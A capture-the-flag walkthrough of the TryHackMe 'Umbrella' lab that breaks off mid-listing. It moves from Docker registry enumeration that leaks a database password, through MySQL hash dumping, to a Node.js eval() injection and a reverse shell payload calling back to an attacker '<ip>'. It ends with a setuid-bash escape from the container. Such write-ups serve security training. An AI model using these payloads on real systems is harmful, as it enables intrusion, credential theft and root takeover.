Umbrella is a medium difficulty machine from TryHackMe which involves gaining credentials by querying the docker registry. With the credentials obtained, we were able to login to MySQL & obtain the usernames & passwords that can be used to log in to the site and as well as to SSH into the box. Then we go on and exploit the eval() function to get a reverse shell as root on the container. For escalating our privileges to root, as root user inside the container, we make a copy of the bash binary to the logs/ directory & give it setuid permissions. Since the logs/ directory from the host is mounted to /logs/ directory on the container, claire-r user can run the setuid binary to gain a root shell on the host machine!

| Room | Umbrella |
|---|---|
| OS | Linux |
| Difficulty | Medium |
| Room Link | https://tryhackme.com/room/umbrella |
| Creator | brunofight |
Recon
Portscan
Rustscan finds 4 open ports - SSH(22), MYSQL(3306), Docker registry(5000) & HTTP(8080).
sh3bu@Ubuntu:~/thm/umbrella$ rustscan --range 0-65535 -u 6500 -b 3000 $ip -- -sCV -oN recon/scans/rustscan.out
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
Faster Nmap scanning with Rust.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Nmap? More like slowmap.🐢
[~] The config file is expected to be at "/home/sh3bu/.rustscan.toml"
[~] Automatically increasing ulimit value to 6500.
Open 10.10.79.214:22
Open 10.10.79.214:3306
Open 10.10.79.214:5000
Open 10.10.79.214:8080
[~] Starting Nmap
[>] The Nmap command to be run is nmap -sCV -oN recon/scans/rustscan.txt -vvv -p 22,21,80 10.10.50.87
Nmap scan report for 10.10.79.214
Host is up, received echo-reply ttl 60 (0.14s latency).
Scanned at 2024-01-27 16:44:19 IST for 12s
PORT STATE SERVICE REASON VERSION
# Nmap 7.94SVN scan initiated Fri Jan 26 19:37:46 2024 as: nmap -sC -sV -oN recon/rustscan.out -vvv -p 22,3306,5000,8080 10.10.79.214
Nmap scan report for 10.10.79.214
Host is up, received reset ttl 60 (0.15s latency).
Scanned at 2024-01-26 19:37:59 IST for 48s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 60 OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 f0:14:2f:d6:f6:76:8c:58:9a:8e:84:6a:b1:fb:b9:9f (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDafqZxGEa6kz/5SjDuHy4Hs02Ns+hQgiygUqck+jWWnO7A8+mzFovIR0z76dugf8sTv9P6hq++1nNkPvvdovIkCQ00Ci9VrNyRePh9ZjXUf6ohbRLa9bJ45zHSY3Icf56IeuIy3TVn6d05ed5EtaTjAYA8KyCvwm2nDZQ7DH081jnL1g1uJ4aeeA/IlNXYLV610u7lkQem8VwXQWEs7F8JH6RMX8/8oGe7oBnpvKUeACtB9NXN/5tGsiMXqx7+JB8nfpMRIyLiXA7HjV9S7mmtmBduJ5EyfvX5hdwSCEYF1E7/YowqF5KbTpmZeDI9vJharuKqB97iu1h87u1qc37zT7emxD0QxCOAT3mKGXB26u159ZjAvjJ2EUhSjfbgjTx0s0w2bysXJNrpw5oS1AMm/XD6dSCRfg0kS2LzwDFJvv3dCy56bdOdW+Xe/tkBgvNio11OiP8E2qvdZ+cSgnXi+d8m2TkFUJEfavQPES7iXuZ3gMEaVPdbILVz3zRGh58=
| 256 8a:52:f1:d6:ea:6d:18:b2:6f:26:ca:89:87:c9:49:6d (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBASqbHaEEuWmI5CrkNyO/jnEdfqh2rz9z2bGFBDGoHjs5kyxBKyXoDSq/WBp7fdyvo1tzZdZfJ06LAk5br00eTg=
| 256 4b:0d:62:2a:79:5c:a0:7b:c4:f4:6c:76:3c:22:7f:f9 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDDy2RWM3VB9ZBVO+OjouqVM+inQcilcbI0eM3GAjnoC
3306/tcp open mysql syn-ack ttl 59 MySQL 5.7.40
| mysql-info:
| Protocol: 10
| Version: 5.7.40
| Thread ID: 5
| Capabilities flags: 65535
| Some Capabilities: Speaks41ProtocolNew, Speaks41ProtocolOld, FoundRows, Support41Auth, DontAllowDatabaseTableColumn, IgnoreSpaceBeforeParenthesis, SupportsLoadDataLocal, SupportsTransactions, ConnectWithDatabase, LongColumnFlag, IgnoreSigpipes, SupportsCompression, SwitchToSSLAfterHandshake, ODBCClient, LongPassword, InteractiveClient, SupportsAuthPlugins, SupportsMultipleStatments, SupportsMultipleResults
| Status: Autocommit
| Salt: \x15E3[!w\x0EUN9/iL\x11h?#Z {
|_ Auth Plugin Name: mysql_native_password
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=MySQL_Server_5.7.40_Auto_Generated_Server_Certificate
| Issuer: commonName=MySQL_Server_5.7.40_Auto_Generated_CA_Certificate
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2022-12-22T10:04:49
| Not valid after: 2032-12-19T10:04:49
| MD5: c512:bd8c:75b6:afa8:fde3:bc14:0f3e:7764
| SHA-1: 8f11:0b77:1387:0438:fc69:658a:eb43:1671:715c:d421
| -----BEGIN CERTIFICATE-----
| MIIDBzCCAe+gAwIBAgIBAjANBgkqhkiG9w0BAQsFADA8MTowOAYDVQQDDDFNeVNR
| TF9TZXJ2ZXJfNS43LjQwX0F1dG9fR2VuZXJhdGVkX0NBX0NlcnRpZmljYXRlMB4X
| DTIyMTIyMjEwMDQ0OVoXDTMyMTIxOTEwMDQ0OVowQDE+MDwGA1UEAww1TXlTUUxf
| U2VydmVyXzUuNy40MF9BdXRvX0dlbmVyYXRlZF9TZXJ2ZXJfQ2VydGlmaWNhdGUw
| ggEiMA0GCSqGSIb3DQEBAQUAA4IBDwAwggEKAoIBAQC8KqoE91ydQZJDUqWE/nfs
| 6akfHB2g3D1VJoX+DeuTxEubjmWy+jGOepvEbKEhjrLMl9+LIj3vkKlj1bpRw0x1
| 7tbY7NXPtz5EsOCqDcuGl8XjIBE6ck+4yK8jmzgCMOHhJjoAtcsgAOcnal0WCCyB
| 7IS4uvHi7RSHKPrcAf9wgL5sUZylaH1HWiPXDd0141fVVpAtkkdjOUCPwZtF5MKC
| W6gOfgxMsvYoqY0dEHW2LAh+gw10nZsJ/xm9P0s4uWLKrYmHRuub+CC2U5fs5eOk
| mjIk8ypRfP5mdUK3yLWkGwGbq1D0W90DzmHhjhPm96uEOvaomvIK9cHzmtZHRe1r
| AgMBAAGjEDAOMAwGA1UdEwEB/wQCMAAwDQYJKoZIhvcNAQELBQADggEBAGkpBg5j
| bdmgMd30Enh8u8/Z7L4N6IalbBCzYhSkaAGrWYh42FhFkd9aAsnbawK+lWWEsMlY
| +arjrwD0TE6XzwvfdYsVwOdARPAwm4Xe3odcisBvySAeOE6laaCnIWnpH/OqGDEk
| GBYfI8+e0CBdjhDNpeWVJEkGv4tzaf6KE1Ix9N2tTF/qCZtmHoOyXQQ7YwBPMRLu
| WnmAdmtDYqVEcuHj106v40QvUMKeFgpFH37M+Lat8y3Nn+11BP5QzRLh+GFuQmVc
| XaDxVdWXCUMWsbaPNNS+NM9FT7WNkH7xTy2NuBdSFvl88tXNZpnz8nkRxXLarLD8
| 2AE6mQqpFHhaSRg=
|_-----END CERTIFICATE-----
5000/tcp open http syn-ack ttl 59 Docker Registry (API: 2.0)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Site doesn't have a title.
8080/tcp open http syn-ack ttl 59 Node.js (Express middleware)
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: Login
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jan 26 19:38:47 2024 -- 1 IP address (1 host up) scanned in 60.71 seconds
Docker Registry - 5000
If a docker registry is open we can perform GET requests to certain docker API endpoints to retreive some key information about the images & tags.
- Querying the
/v2/_catalogendpoint will give us the name of the registry & images used. In our case we have umbrella/timetracking image.
sh3bu@Ubuntu:~/thm/umbrella$ curl -X GET http://10.10.79.214:5000/v2/_catalog
{"repositories":["umbrella/timetracking"]}
- Querying the
/v2/<registry-name>/<image-name>/tags/listwil return the various tags of the image. In our case we have only the latest tag.
sh3bu@Ubuntu:~/thm/umbrella$ curl -X GET http://10.10.79.214:5000/v2/umbrella/timetracking/tags/list
{"name":"umbrella/timetracking","tags":["latest"]}
- Docker registries have a file called Manifests file which is a JSON file containing all the information about a Docker image. We can retreive the contents of the file by querying the
/v2/<registry-name>/<image-name>/manifests/<tag>endpoint.
sh3bu@Ubuntu:~/thm/umbrella$ curl -X GET http://10.10.79.214:5000/v2/umbrella/timetracking/manifests/latest
{
"schemaVersion": 1,
"name": "umbrella/timetracking",
"tag": "latest",
"architecture": "amd64",
"fsLayers": [
{
"blobSum": "sha256:a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4"
},
],
"history": [
{
"v1Compatibility": "{\"architecture\":\"amd64\",\"config\":{\"Hostname\":\"\",\"Domainname\":\"\",\"User\":\"\",\"AttachStdin\":false,\"AttachStdout\":false,\"AttachStderr\":false,\"ExposedPorts\":{\"8080/tcp\":{}},\"Tty\":false,\"OpenStdin\":false,\"StdinOnce\":false,\"Env\":[\"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\",\"NODE_VERSION=19.3.0\",\"YARN_VERSION=1.22.19\",\"DB_HOST=db\",\"DB_USER=root\",\"DB_PASS=Ng1-f*********e5\",\"DB_DATABASE=timetracking\",\"LOG_FILE=/logs/tt.log\"],\"Cmd\":[\"node\",\"app.js\"],\"Image\":\"sha256:039f3deb094d2931ed42571037e473a5e2daa6fd1192aa1be80298ed61b110f1\",\"Volumes\":null,\"WorkingDir\":\"/usr/src/app\",\"Entrypoint\":[\"docker-entrypoint.sh\"],\"OnBuild\":null,\"Labels\":null},\"container\":\"527e55a70a337461e3615c779b0ad035e0860201e4745821c5f3bc4dcd7e6ef9\",\"container_config\":{\"Hostname\":\"527e55a70a33\",\"Domainname\":\"\",\"User\":\"\",\"AttachStdin\":false,\"AttachStdout\":false,\"AttachStderr\":false,\"ExposedPorts\":{\"8080/tcp\":{}},\"Tty\":false,\"OpenStdin\":false,\"StdinOnce\":false,\"Env\":[\"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\",\"NODE_VERSION=19.3.0\",\"YARN_VERSION=1.22.19\",\"DB_HOST=db\",\"DB_USER=root\",\"DB_PASS=Ng1-f3!Pe7-e5?Nf3xe5\",\"DB_DATABASE=timetracking\",\"LOG_FILE=/logs/tt.log\"],\"Cmd\":[\"/bin/sh\",\"-c\",\"#(nop) \",\"CMD [\\\"node\\\" \\\"app.js\\\"]\"],\"Image\":\"sha256:039f3deb094d2931ed42571037e473a5e2daa6fd1192aa1be80298ed61b110f1\",\"Volumes\":null,\"WorkingDir\":\"/usr/src/app\",\"Entrypoint\":[\"docker-entrypoint.sh\"],\"OnBuild\":null,\"Labels\":{}},\"created\":\"2022-12-22T10:03:08.042002316Z\",\"docker_version\":\"20.10.17\",\"id\":\"7aec279d6e756678a51a8f075db1f0a053546364bcf5455f482870cef3b924b4\",\"os\":\"linux\",\"parent\":\"47c36cf308f072d4b86c63dbd2933d1a49bf7adb87b0e43579d9c7f5e6830ab8\",\"throwaway\":true}"
},
{
"v1Compatibility": "{\"id\":\"47c36cf308f072d4b86c63dbd2933d1a49bf7adb87b0e43579d9c7f5e6830ab8\",\"parent\":\"0f4399d82c47d9cecdf2518e3ecb523bbd1936d4a45d4230f1184d81b2b4b40c\",\"created\":\"2022-12-22T10:03:07.855078938Z\",\"container_config\":{\"Cmd\":[\"/bin/sh -c #(nop) EXPOSE 8080\"]},\"throwaway\":true}"
},
{
"v1Compatibility": "{\"id\":\"d7d0dccf0d0aa6b5cdea32d2bad40c6115df1ab34ca433042e8d23e081d0a48d\",\"parent\":\"4f7072e9d9f756bc5e6e6c281f29d2357e9aa30fbf457b38cecb86d43e02d9e6\",\"created\":\"2022-12-21T11:36:14.843841635Z\",\"container_config\":{\"Cmd\":[\"/bin/sh -c #(nop) COPY file:4d192565a7220e135cab6c77fbc1c73211b69f3d9fb37e62857b2c6eb9363d51 in /usr/local/bin/ \"]}}"
},
{
"v1Compatibility": "{\"id\":\"4f7072e9d9f756bc5e6e6c281f29d2357e9aa30fbf457b38cecb86d43e02d9e6\",\"parent\":\"52fb26b66fcd8f4b927bc9e2d534b80b456b68e8ec2792562381cf4ea4e871da\",\"created\":\"2022-12-21T11:36:14.70919854Z\",\"container_config\":{\"Cmd\":[\"/bin/sh -c set -ex \\u0026\\u0026 savedAptMark=\\\"$(apt-mark showmanual)\\\" \\u0026\\u0026 apt-get update \\u0026\\u0026 apt-get install -y ca-certificates curl wget gnupg dirmngr --no-install-recommends \\u0026\\u0026 rm -rf /var/lib/apt/lists/* \\u0026\\u0026 for key in 6A010C5166006599AA17F08146C2130DFD2497F5 ; do gpg --batch --keyserver hkps://keys.openpgp.org --recv-keys \\\"$key\\\" || gpg --batch --keyserver keyserver.ubuntu.com --recv-keys \\\"$key\\\" ; done \\u0026\\u0026 curl -fsSLO --compressed \\\"https://yarnpkg.com/downloads/$YARN_VERSION/yarn-v$YARN_VERSION.tar.gz\\\" \\u0026\\u0026 curl -fsSLO --compressed \\\"https://yarnpkg.com/downloads/$YARN_VERSION/yarn-v$YARN_VERSION.tar.gz.asc\\\" \\u0026\\u0026 gpg --batch --verify yarn-v$YARN_VERSION.tar.gz.asc yarn-v$YARN_VERSION.tar.gz \\u0026\\u0026 mkdir -p /opt \\u0026\\u0026 tar -xzf yarn-v$YARN_VERSION.tar.gz -C /opt/ \\u0026\\u0026 ln -s /opt/yarn-v$YARN_VERSION/bin/yarn /usr/local/bin/yarn \\u0026\\u0026 ln -s /opt/yarn-v$YARN_VERSION/bin/yarnpkg /usr/local/bin/yarnpkg \\u0026\\u0026 rm yarn-v$YARN_VERSION.tar.gz.asc yarn-v$YARN_VERSION.tar.gz \\u0026\\u0026 apt-mark auto '.*' \\u003e /dev/null \\u0026\\u0026 { [ -z \\\"$savedAptMark\\\" ] || apt-mark manual $savedAptMark \\u003e /dev/null; } \\u0026\\u0026 find /usr/local -type f -executable -exec ldd '{}' ';' | awk '/=\\u003e/ { print $(NF-1) }' | sort -u | xargs -r dpkg-query --search | cut -d: -f1 | sort -u | xargs -r apt-mark manual \\u0026\\u0026 apt-get purge -y --auto-remove -o APT::AutoRemove::RecommendsImportant=false \\u0026\\u0026 yarn --version\"]}}"
},
{
"v1Compatibility": "{\"id\":\"52fb26b66fcd8f4b927bc9e2d534b80b456b68e8ec2792562381cf4ea4e871da\",\"parent\":\"4d662e0b4ea7545f5e06efd50d3c2a88d034a08d598e1372db616fea37ccb576\",\"created\":\"2022-12-21T11:36:01.94635104Z\",\"container_config\":{\"Cmd\":[\"/bin/sh -c #(nop) ENV YARN_VERSION=1.22.19\"]},\"throwaway\":true}"
},
{
"v1Compatibility": "{\"id\":\"4d662e0b4ea7545f5e06efd50d3c2a88d034a08d598e1372db616fea37ccb576\",\"parent\":\"e506a28ea7cc3568976cd14632aa59591493b725c80a7c324b8853def6a5095a\",\"created\":\"2022-12-21T11:36:01.380484014Z\",\"container_config\":{\"Cmd\":[\"/bin/sh -c ARCH= \\u0026\\u0026 dpkgArch=\\\"$(dpkg --print-architecture)\\\" \\u0026\\u0026 case \\\"${dpkgArch##*-}\\\" in amd64) ARCH='x64';; ppc64el) ARCH='ppc64le';; s390x) ARCH='s390x';; arm64) ARCH='arm64';; armhf) ARCH='armv7l';; i386) ARCH='x86';; *) echo \\\"unsupported architecture\\\"; exit 1 ;; esac \\u0026\\u0026 set -ex \\u0026\\u0026 apt-get update \\u0026\\u0026 apt-get install -y ca-certificates curl wget gnupg dirmngr xz-utils libatomic1 --no-install-recommends \\u0026\\u0026 rm -rf /var/lib/apt/lists/* \\u0026\\u0026 for key in 4ED778F539E3634C779C87C6D7062848A1AB005C 141F07595B7B3FFE74309A937405533BE57C7D57 74F12602B6F1C4E913FAA37AD3A89613643B6201 61FC681DFB92A079F1685E77973F295594EC4689 8FCCA13FEF1D0C2E91008E09770F7A9A5AE15600 C4F0DFFF4E8C1A8236409D08E73BC641CC11F4C8 890C08DB8579162FEE0DF9DB8BEAB4DFCF555EF4 C82FA3AE1CBEDC6BE46B9360C43CEC45C17AB93C 108F52B48DB57BB0CC439B2997B01419BD92F80A ; do gpg --batch --keyserver hkps://keys.openpgp.org --recv-keys \\\"$key\\\" || gpg --batch --keyserver keyserver.ubuntu.com --recv-keys \\\"$key\\\" ; done \\u0026\\u0026 curl -fsSLO --compressed \\\"https://nodejs.org/dist/v$NODE_VERSION/node-v$NODE_VERSION-linux-$ARCH.tar.xz\\\" \\u0026\\u0026 curl -fsSLO --compressed \\\"https://nodejs.org/dist/v$NODE_VERSION/SHASUMS256.txt.asc\\\" \\u0026\\u0026 gpg --batch --decrypt --output SHASUMS256.txt SHASUMS256.txt.asc \\u0026\\u0026 grep \\\" node-v$NODE_VERSION-linux-$ARCH.tar.xz\\\\$\\\" SHASUMS256.txt | sha256sum -c - \\u0026\\u0026 tar -xJf \\\"node-v$NODE_VERSION-linux-$ARCH.tar.xz\\\" -C /usr/local --strip-components=1 --no-same-owner \\u0026\\u0026 rm \\\"node-v$NODE_VERSION-linux-$ARCH.tar.xz\\\" SHASUMS256.txt.asc SHASUMS256.txt \\u0026\\u0026 apt-mark auto '.*' \\u003e /dev/null \\u0026\\u0026 find /usr/local -type f -executable -exec ldd '{}' ';' | awk '/=\\u003e/ { print $(NF-1) }' | sort -u | xargs -r dpkg-query --search | cut -d: -f1 | sort -u | xargs -r apt-mark manual \\u0026\\u0026 apt-get purge -y --auto-remove -o APT::AutoRemove::RecommendsImportant=false \\u0026\\u0026 ln -s /usr/local/bin/node /usr/local/bin/nodejs \\u0026\\u0026 node --version \\u0026\\u0026 npm --version\"]}}"
},
{
"v1Compatibility": "{\"id\":\"e506a28ea7cc3568976cd14632aa59591493b725c80a7c324b8853def6a5095a\",\"parent\":\"f9c56f52d7219e5ea722e07ff59d91d84931f65a282fb430b837586afb752adf\",\"created\":\"2022-12-21T11:35:38.095265392Z\",\"container_config\":{\"Cmd\":[\"/bin/sh -c #(nop) ENV NODE_VERSION=19.3.0\"]},\"throwaway\":true}"
},
],
"signatures": [
{
"header": {
"jwk": {
"crv": "P-256",
"kid": "4GV2:GPOB:3LAZ:YVN5:GHND:O25Q:UJYJ:XU65:77OM:O74R:SIAE:BZWK",
"kty": "EC",
"x": "jOzdo7-JmoOetOrKknTTPV3du5m372vWifHRpiMXHz0",
"y": "6ubgqJC9rW2EmiY3F2_iQgIAYbEqqvuXQ6hYNclT6Zs"
},
"alg": "ES256"
},
"signature": "3baq0WYAq0yala3tvidtbEbW96ADxlz5Z1ca-F_BRINYfJHvuMbkBxV0CNw0hgl4Oc-qIp1CxPO1E5S_WqHucA",
"protected": "eyJmb3JtYXRMZW5ndGgiOjE2NDY2LCJmb3JtYXRUYWlsIjoiQ24wIiwidGltZSI6IjIwMjQtMDEtMjZUMTQ6MzA6MzdaIn0"
}
]
}
Taking a close look at the reposne we can find the DB_USER, DB_PASS, DB_DATABASE information which will come handy later.
MYSQL - 3306
With the mysql credentials found, we can login as root to the mysql database.
sh3bu@Ubuntu:~/thm/umbrella$ mysql -h $ip -u root -p
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 52
Server version: 5.7.40 MySQL Community Server (GPL)
Copyright (c) 2000, 2023, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
We have a database called timetracking . Inside that there is a table called users. It contains the password hashes of few users.
mysql> show databses;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'databses' at line 1
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| sys |
| timetracking |
+--------------------+
5 rows in set (0.15 sec)
mysql> use timetracking;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
+------------------------+
| Tables_in_timetracking |
+------------------------+
| users |
+------------------------+
1 row in set (0.14 sec)
mysql> select * from users;
+----------+----------------------------------+-------+
| user | pass | time |
+----------+----------------------------------+-------+
| claire-r | 2ac9************************9b63 | 360 |
| chris-r | 0d10************************e9b7 | 420 |
| jill-v | d5c0************************2ac8 | 564 |
| barry-b | 4a04************************e994 | 47893 |
+----------+----------------------------------+-------+
4 rows in set (0.14 sec)
Using crackstation.net , we can crack those password hashes.
HTTP 8080
It is a simple login page.

Our Nmap scan & Docker registry enumeration indicates that it is a Node.js container application.
Running feroxbuster against the site yielded nothing interesting.
sh3bu@Ubuntu:~/thm/umbrella$ feroxbuster -w ~/opt/SecLists/Discovery/Web-Content/raft-medium-directories.txt -u http://$ip/ -x php,json,bak,pl,sh,html,asp,aspx,cgi,rb -C 404 -o recon/scans/feroxbuster.out
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.79.214/
🚀 Threads │ 50
📖 Wordlist │ /home/sh3bu/opt/SecLists/Discovery/Web-Content/raft-medium-directories.txt
💢 Status Code Filters │ [404]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.1
🔎 Extract Links │ true
💾 Output File │ recon/scans/feroxbuster.out
💲 Extensions │ [php, json, bak, pl, sh, html, asp, aspx, cgi, rb]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 9l 31w 273c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403 GET 9l 28w 276c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
301 GET 10l 16w 173c http://10.10.79.214:8080/css => http://10.10.79.214:8080/css/
200 GET 135l 273w 2558c http://10.10.79.214:8080/css/style.css
With the credentials I got previously from MYSQL, I was able to log in to the site as claire-r.

Shell as claire-r on host machine
The site has the following tip
You can also use mathematical expressions, eg.
5+4
This made me think if SSTI exists. So I entered the following payload9*10 in order to increase the time spent by 90 minutes & it did change from 6 hours to 7.30 hoours!

So I was trying several Node.Js based SSTI payloads that would result in an RCE. But nothing worked & I was stuck here for a long time.
After taking a break I returned back with a fresh mind. Without overcomplicating, I went ahead and tried to ssh in as claire-r with the obtained password & to my surprise it worked! But still we’re not inside the container.
Grab the user.txt 🚩
sh3bu@Ubuntu:~/thm/umbrella$ ssh claire-r@10.10.79.214
The authenticity of host '10.10.79.214 (10.10.79.214)' can't be established.
ED25519 key fingerprint is SHA256:4O8itcDPWBL0nD2ELrDFEMiWY9Pn8UuEdRRP7L8pxr8.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.79.214' (ED25519) to the list of known hosts.
claire-r@10.10.79.214's password:
Welcome to Ubuntu 20.04.5 LTS (GNU/Linux 5.4.0-135-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information disabled due to load higher than 1.0
20 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
claire-r@ctf:~$ id
uid=1001(claire-r) gid=1001(claire-r) groups=1001(claire-r)
claire-r@ctf:~$ cat user.txt
THM{d832c0*********************25e}
Shell as root on the container
The timetracker-src folder in the home directory had all the files related to Node.js container application. The docker-compose.yml had the following contents.
claire-r@ctf:~/timeTracker-src$ cat docker-compose.yml
version: '3.3'
services:
db:
image: mysql:5.7
restart: always
environment:
MYSQL_DATABASE: 'timetracking'
MYSQL_ROOT_PASSWORD: 'Ng************5'
ports:
- '3306:3306'
volumes:
- ./db:/docker-entrypoint-initdb.d
app:
image: umbrella/timetracking:latest
restart: always
ports:
- '8080:8080'
volumes:
- ./logs:/logs
Notice that the ./logs directory of the host is mounted to /logs directory on the container. So it might be an misconfigured container through which we could escape the container & get a shell on the host machine.
The logs directory inside the ~/home/claire-r/ has the following file - tt.logs
claire-r@ctf:~/timeTracker-src/logs$ ls -al
total 1220
drwxrw-rw- 2 claire-r claire-r 4096 Jan 26 17:01 .
drwxrwxr-x 6 claire-r claire-r 4096 Dec 22 2022 ..
-rwsr-sr-x 1 root root 1234376 Jan 26 17:01 bash
-rw-r--r-- 1 root root 359 Jan 26 16:43 tt.log
Reverse shell via eval()
The app.js file had the source code for the container application running at port 8080.
// http://localhost:8080/time
app.post('/time', function(request, response) {
if (request.session.loggedin && request.session.username) {
let timeCalc = parseInt(eval(request.body.time));
let time = isNaN(timeCalc) ? 0 : timeCalc;
let username = request.session.username;
connection.query("UPDATE users SET time = time + ? WHERE user = ?", [time, username], function(error, results, fields) {
if (error) {
log(error, "error")
};
log(`${username} added ${time} minutes.`, "info")
response.redirect('/');
});
} else {
response.redirect('/');;
}
});
So from the above snippet, its clear that our user input is being passed to eval() which is a very unsafe way to deal with user input.
So I searched online for Node.js RCE payloads & this one worked.
arguments[1].end(require('child_process').execSync('cat /etc/passwd'))

But when I replaced the cat /etc/passwd payload with any other reverse shell payload, it didn’t work.
Finally, I got the below payload from revshells.com made by 0dayctf through which I was able to get reverse shell back to my machine.
(function(){ var net = require("net"), cp = require("child_process"), sh = cp.spawn("sh", []); var client = new net.Socket(); client.connect(9001, "<ip>", function(){ client.pipe(sh.stdin); sh.stdout.pipe(client); sh.stderr.pipe(client); }); return /a/;})();
And we’re root on the container !
sh3bu@Ubuntu:~/thm/umbrella$ pwncat-cs -lp 9001
/home/sh3bu/.local/lib/python3.11/site-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowfish has been deprecated
'class': algorithms.Blowfish,
[22:04:51] Welcome to pwncat 🐈! __main__.py:164
[22:13:48] received connection from 10.10.202.14:36394 bind.py:84
[22:13:51] 0.0.0.0:9001: upgrading from /bin/dash to /bin/bash manager.py:957
[22:13:54] 10.10.202.14:36394: registered new host w/ db manager.py:957
(local) pwncat$
(remote) root@de0610f51845:/usr/src/app# id
uid=0(root) gid=0(root) groups=0(root)
Shell as root on host machine
The logs directory which we saw in the host machine as claire-r was also present in the root directory of the container as mentioned in the docker-compose.yml file.
(remote) root@de0610f51845:/# pwd
/
(remote) root@de0610f51845:/# ls -al
total 76
drwxr-xr-x 1 root root 4096 Dec 22 2022 .
drwxr-xr-x 1 root root 4096 Dec 22 2022 ..
-rwxr-xr-x 1 root root 0 Dec 22 2022 .dockerenv
drwxr-xr-x 2 root root 4096 Dec 19 2022 bin
drwxr-xr-x 2 root root 4096 Dec 9 2022 boot
drwxr-xr-x 5 root root 340 Jan 26 16:32 dev
drwxr-xr-x 1 root root 4096 Dec 22 2022 etc
drwxr-xr-x 1 root root 4096 Dec 21 2022 home
drwxr-xr-x 1 root root 4096 Dec 19 2022 lib
drwxr-xr-x 2 root root 4096 Dec 19 2022 lib64
drwxrw-rw- 2 1001 1001 4096 Dec 22 2022 logs
drwxr-xr-x 2 root root 4096 Dec 19 2022 media
drwxr-xr-x 2 root root 4096 Dec 19 2022 mnt
drwxr-xr-x 1 root root 4096 Dec 21 2022 opt
dr-xr-xr-x 176 root root 0 Jan 26 16:32 proc
drwx------ 1 root root 4096 Dec 21 2022 root
drwxr-xr-x 3 root root 4096 Dec 19 2022 run
drwxr-xr-x 2 root root 4096 Dec 19 2022 sbin
drwxr-xr-x 2 root root 4096 Dec 19 2022 srv
dr-xr-xr-x 13 root root 0 Jan 26 16:32 sys
drwxrwxrwt 1 root root 4096 Dec 21 2022 tmp
drwxr-xr-x 1 root root 4096 Dec 19 2022 usr
drwxr-xr-x 1 root root 4096 Dec 19 2022 var
(remote) root@de0610f51845:/# ls logs/
tt.log
Docker-privesc
So we have shell access to claire-r on the host machine & also root on the container. How can we privesc & gain a shell as root on the host machine?
The below post by Hacktricks
Also give this one a read - https://labs.withsecure.com/publications/abusing-the-access-to-mount-namespaces-through-procpidroot
So in our case, from the root user of the container we can copy the /bin/bash binary to the /logs/ directory & make it a setuid binary.
(remote) root@de0610f51845:/# cp /bin/bash /logs/ && chmod +xs /logs/bash
(remote) root@de0610f51845:/# ls -al logs/
total 1220
